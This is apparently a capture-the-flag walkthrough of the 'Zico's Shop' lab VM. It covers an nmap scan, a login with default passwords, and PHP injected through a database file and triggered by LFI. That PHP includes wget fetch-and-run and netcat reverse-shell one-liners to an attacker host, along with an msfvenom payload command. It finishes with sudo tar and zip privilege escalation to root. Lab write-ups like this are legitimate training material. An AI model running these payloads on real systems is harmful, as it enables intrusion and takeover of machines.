Recon:
└──╼ #nmap -sC -sV -p- -T5 10.0.2.8
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-05 08:34 UTC
Nmap scan report for 10.0.2.8
Host is up (0.00043s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 68:60:de:c2:2b:c6:16:d8:5b:88:be:e3:cc:a1:25:75 (DSA)
| 2048 50:db:75:ba:11:2f:43:c9:ab:14:40:6d:7f:a1:ee:e3 (RSA)
|_ 256 11:5d:55:29:8a:77:d8:08:b4:00:9b:a3:61:93:fe:e5 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)

|_http-title: Zico's Shop
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 49958/tcp6 status
| 100024 1 50453/udp status
| 100024 1 54467/tcp status
|_ 100024 1 58853/udp6 status
54467/tcp open status 1 (RPC #100024)
MAC Address: 08:00:27:30:90:44 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelEnumeration:



Thought of LFI


So to wrap up, i am currently exploring all directories i found
some could be rabbit holes, idk

tried default passwords and got in


So we can create a php extension database and add php code in fields and later execute it
<?php system(“wget 10.0.2.15:4444/php-reverse-shell.php -O /tmp/shell.php;php /tmp/shell.php”); ?>Another way is to create direct php shell code usnig msfvencom
msfvenom -p cmd/unix/reverse_netcat lport=4444 lhost=10.0.2.15 -f raw

<?php exec("mkfifo /tmp/ihwg; nc 10.0.2.15 4444 0</tmp/ihwg | /bin/sh >/tmp/ihwg 2>&1; rm /tmp/ihwg"); ?>Now we can LFI to that shell.php database we created, /usr/databases/shell.php

get linpeas over to target and enumerate more

Found this in config file of /home/zico/wordpress

Trying ssh
zico@zico:~$ sudo -l
Matching Defaults entries for zico on this host:
env_reset, exempt_group=admin,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zico may run the following commands on this host:
(root) NOPASSWD: /bin/tar
(root) NOPASSWD: /usr/bin/zipSo there are mumtiple ways to root according to info we got
Method 1: /tar gtfobins
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh

Method 2: /zip gtfobins
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'

